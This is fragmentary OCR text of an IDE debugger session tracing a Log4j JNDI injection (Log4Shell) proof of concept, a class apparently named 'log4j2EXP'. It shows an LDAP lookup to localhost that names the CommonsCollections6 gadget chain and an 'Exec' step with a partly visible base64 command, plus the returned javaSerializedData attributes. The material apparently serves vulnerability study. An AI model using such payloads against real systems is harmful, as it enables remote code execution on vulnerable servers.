 31 public class JndiManager extends AbstractManager { 1 usage
118 public synchronized <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1/RchSAKscwA/CommonsCollecti
138 Attribute classNameAttr; classNameAttr: LdapAttribute@2273
139 while (enumeration.hasMore()) {
140 classNameAttr = (Attribute) enumeration.next();
141 attributeMap.put(classNameAttr.getID(), classNameAttr);
142 }
143
144 classNameAttr = (Attribute) attributeMap.get("javaClassName"); classNameAttr: LdapAttribute@2273
145 if (attributeMap.get("javaSerializedData") != null) { attributeMap: size = 5
146
147
148
149
150
151
attributeMap = {HashMap@2233} size = 5
"javaCodeBase" -> {LdapAttribute@2259}
"javaSerializedData" -> {LdapAttribute@2242}
key = "javaSerializedData"
value = {LdapAttribute@2242} ... toString()
attrID = "javaSerializedData"
baseCtx = {LdapCtx@2281}
baseCtxEnv = null
baseCtxURL = null
ordered = false
rdn = {CompositeName@2282} ""RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hI
values = {Vector@2303} size = 1
"objectClass" -> {LdapAttribute@2252}
"javaClassName" -> {LdapAttribute@2273}
"javaFactory" -> {LdapAttribute@2266}
Set value F2 Create renderer
Debug log4j2EXP
"main"@1 in g...ain": RUNNING
lookup:235, JndiManager (org.apache.logg
7 hidden frames
main:29, log4j2EXP
Ev
fQ=="